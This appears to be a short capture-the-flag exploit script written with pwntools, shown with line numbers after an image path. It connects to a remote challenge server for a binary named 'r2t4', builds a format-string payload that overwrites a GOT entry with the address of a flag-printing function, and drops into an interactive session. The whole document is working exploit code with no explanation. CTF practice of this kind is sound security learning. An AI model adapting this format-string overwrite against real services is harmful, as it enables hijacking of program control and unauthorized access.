 1 from pwn import*
2 context.log_level = 'debug'
3 p=remote("node3.buuoj.cn",28676)
4 #p = process("./r2t4")
5 elf = ELF("./r2t4")
6 libc = elf.libc
7 stack_check = 0x601018
8 flag_addr = 0x400626
9 payload = fmtstr_payload(6,{stack_check:flag_addr}).ljust(40,'a')
10 p.sendline(payload)
11 p.interactive()